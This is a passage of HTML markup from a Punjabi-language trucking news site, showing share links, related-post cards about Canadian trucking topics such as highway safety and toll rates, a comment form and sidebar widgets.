E0%A8%B2%E0%A8%AC%E0%A8%BE%E0%A8%A4" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AF%E0%A8%95%E0%A8%B0%E0%A8%A8-%E0%A8%AE%E0%A8%A6-%E0%A8%A4-%E0%A8%9F%E0%A8%B0%E0%A8%A1-%E0%A8%B5%E0%A8%B2-%E0%A8%AC%E0%A8%B2-%E0%A8%95%E0%A8%B2%E0%A8%9F%E0%A8%A8-%E0%A8%A8%E0%A8%B2-%E0%A8%97/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ ਪਿਛਲੇ ਮਹੀਨੇ ਕੈਨੇਡੀਅਨ ਟਰੱਕਿੰਗ ਅਲਾਇੰਸ&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
